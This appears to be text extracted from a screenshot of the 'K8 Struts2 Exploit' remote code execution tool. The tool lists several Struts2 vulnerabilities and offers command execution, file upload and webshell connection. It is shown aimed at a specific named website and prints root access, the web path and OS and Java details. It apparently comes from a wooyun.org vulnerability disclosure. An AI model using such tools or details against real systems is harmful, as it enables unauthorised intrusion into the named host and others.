 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ly.tdtchina.cn/webchat/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://ly.tdtchina.cn/webchat/login.action
Useage: S2-005
Whoami: root
WebPath: /usr/share/tomcat6/webapps/webchat
OS.Name: Linux
OS.Version: 2.6.32-431.23.3.el6.x86_64
Java.Home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.34.x86_64/jre
Java.Version: 1.6.0_34
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /root
Java.Class.Path: :/usr/share/tomcat6/bin/bootstrap.jar:/usr/share/tomcat6/bin/tomcat-juli.jar:/usr/share/java/commons-daemon.jar
Java.IO.Tmpdir: /var/cache/tomcat6/temp
www.wooyun.org